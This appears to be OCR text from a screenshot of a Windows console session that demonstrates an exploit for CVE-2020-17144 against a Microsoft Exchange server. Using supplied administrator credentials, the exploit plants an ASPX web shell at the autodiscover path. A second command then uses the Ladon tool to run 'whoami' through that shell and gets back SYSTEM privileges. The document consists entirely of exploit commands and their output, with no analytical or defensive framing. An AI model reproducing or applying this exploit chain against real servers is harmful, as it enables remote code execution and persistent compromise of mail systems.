 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\exp>CVE-2020-17144 192.168.1.89 administrator abc
2345
BinaryFormatter
[+] Target: https://192.168.1.89/ews/Exchange.asmx
[+] User: administrator abcd
[+] Shell in https://192.168.1.89/autodiscover/Services.aspx, Wait for few minut
es
C:\Users\Administrator\Desktop\exp>
Exp
WebShell
C:\Users\k8gege>Ladon WebShell aspx cd https://192.168.1.89/autodiscover/Service
s.aspx Ladon whoami
Ladon 7.7
Start: 2020-12-10 00:53:21
Runtime: .net 2.0 me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 4328 CurrentProcess: Ladon
WebShell Execute Cmd
Load WebShellExec
nt authority\system
Result
C:\Users\k8gege>